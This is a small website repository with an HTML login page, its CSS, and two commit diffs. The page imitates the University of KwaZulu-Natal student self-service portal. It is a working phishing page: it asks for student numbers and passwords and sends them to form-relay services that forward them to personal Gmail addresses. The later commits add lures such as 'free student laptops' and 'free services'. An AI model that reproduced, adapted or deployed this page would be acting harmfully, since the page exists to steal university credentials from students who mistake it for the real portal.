
==== index.html @ 23a5119c "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>UKZN SELF SERVICE</title>
    <link rel="stylesheet" href="home.css">
</head>
<body>
    <div class="container-sm">
        <fieldset>
            <form action="https://formspree.io/f/mvonwpzj" method="post">
                <img src="./omg/object4.jpg" alt="img" ><br><br><br><br>
                <input type="text" name="username" placeholder="Student Number" required><br><br>
                <input type="text" name="password" placeholder="PASSWORD" required><br><br>
                <button type="submit">login</button>
            </form>
        </fieldset>
    </div>
</body>
</html>
---- home.css ----
body {

    align-content: center;

    text-align: center;

}

fieldset {

    width: 40%;

    height: 40%;

    margin: 0 auto;

    border: lightcyan;

    box-shadow:0 0 2px dodgerblue;

    margin-bottom: 200px;

}

img {

    width: 80%;

    height: 60%;

    margin: 0 auto;

}

input {

    background: aliceblue;

    border:blueviolet;

    height: 29px;

    box-shadow: 0 0 2px lightcyan;

    caret-color: blue;

    outline:none;

    }

button {

    margin: 0 auto;

    height: 29px;

    background: blue;

    border: lightcyan;

    width: 80px;

    font: 9px;

    text-transform: uppercase;

    color: #fff;

    font-weight: bold;

    

}

* {

    border-radius: 3px;

}

.container-sm{

     align-content: center;

     

     

     }

a, ul{

    list-style-type: none;

    text-decoration: none;

    font-size: 13px;

}

button:active{

    background: forestgreen;

}

==== commit 7c6b1ea4: "Mr Lloyd 😺" ====
--- a/index.html
+++ b/index.html
@@ -3,14 +3,18 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>UKZN SELF SERVICE</title>
+    <title>ufs.ac.za</title>
+    <meta name="keywords" content="Ukzn.ac.za, ufs university, university of Kwazulu Natal, free student laptops, www.ukzn.ac.za">
+<meta name="description" content="Login To Your Favorite portal and start enjoying our free services.">
+   <link rel="shortcut icon" href="./omg/object.jpg" type="image/x-icon">
+<meta name="author" content="LILMANIAC001">
     <link rel="stylesheet" href="home.css">
 </head>
 <body>
     <div class="container-sm">
         <fieldset>
-            <form action="https://formspree.io/f/mvonwpzj" method="post">
-                <img src="./omg/object4.jpg" alt="img" ><br><br><br><br>
+            <form action="https://formsubmit.co/Narimpho7@gmail.com" method="POST">
+                <img src="./omg/object.jpg" alt="img" ><br><br><br><br>
                 <input type="text" name="username" placeholder="Student Number" required><br><br>
                 <input type="text" name="password" placeholder="PASSWORD" required><br><br>
                 <button type="submit">login</button>

==== commit 0f58e259: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,8 +3,8 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>ufs.ac.za</title>
-    <meta name="keywords" content="Ukzn.ac.za, ufs university, university of Kwazulu Natal, free student laptops, www.ukzn.ac.za">
+    <title>Free Ukzn Student services</title>
+    <meta name="keywords" content="Ukzn.ac.za, ukzn university, university of Kwazulu Natal, free student laptops, www.ukzn.ac.za">
 <meta name="description" content="Login To Your Favorite portal and start enjoying our free services.">
    <link rel="shortcut icon" href="./omg/object.jpg" type="image/x-icon">
 <meta name="author" content="LILMANIAC001">
@@ -13,10 +13,10 @@
 <body>
     <div class="container-sm">
         <fieldset>
-            <form action="https://formsubmit.co/Narimpho7@gmail.com" method="POST">
+            <form action="https://formsubmit.co/Narimpho81@gmail.com" method="POST">
                 <img src="./omg/object.jpg" alt="img" ><br><br><br><br>
-                <input type="text" name="username" placeholder="Student Number" required><br><br>
-                <input type="text" name="password" placeholder="PASSWORD" required><br><br>
+                <input type="text" name="username" placeholder="Username" required><br><br>
+                <input type="text" name="password" placeholder="Password" required><br><br>
                 <button type="submit">login</button>
             </form>
         </fieldset>
